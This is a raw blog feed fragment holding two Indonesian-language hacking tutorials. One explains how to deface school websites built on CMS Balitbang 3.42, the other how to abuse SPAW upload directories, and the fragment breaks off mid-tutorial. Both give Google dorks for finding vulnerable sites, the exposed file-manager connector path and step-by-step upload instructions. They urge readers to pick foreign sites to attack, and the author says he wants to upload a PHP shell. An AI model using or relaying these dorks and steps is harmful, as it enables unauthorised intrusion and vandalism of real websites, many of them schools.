bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial \u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-378506496906041951"},"published":{"$t":"2012-07-21T22:01:00.008+07:00"},"updated":{"$t":"2013-04-08T14:18:53.825+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Melalui Spaw Uploads Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s1600\/hacking-crime-02.preview.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s200\/hacking-crime-02.preview.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Hallo sobat, udah seminggu ini ane ngga ngepost nih. Kali ini saya mau share tutorial deface sob, nama teknik defacenya yaitu Deface Website Melalui Spaw Uploads Vulnerability.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYaudah deh, dari pada lama-lama ngoceh ngga jelas, mending langsung ke tkp aja gan. Berikut\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u0026nbsp;Cekidot :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Pertama, Masukan Dorknya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/”\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s1600\/Deface+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s400\/Deface+1.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESetelah sobat memasukan dork diatas dikotak pencarian google, pilih salah satu web yang mau dideface. Tapi ingat, ngga semua website bisa dideface :p\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENotes : Dorknya bisa kalian ubah menurut kreativitas kalian masing-masing, contoh saya tambahkan \u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E pada akhir dork diatas. Jadi hasilnya begini :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/” \u003C\/span\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Esite:th\u003C\/span\u003E\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaksud dari site:th adalah domain negara asal website yang akan kita serang, \"\u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\" asal kata Thailand, jadi website yang akan kita serang semuanya website Thailand. Kalian juga bisa mengganti dengan domain negara lain, misalnya \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:com.my\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:jp\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:gov.cn\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E etc asal jangan \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:co.id\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E yah !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Setelah sobat masuk kedalam websitenya, sobat liat Url di addressbar. Contoh Urlnya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr 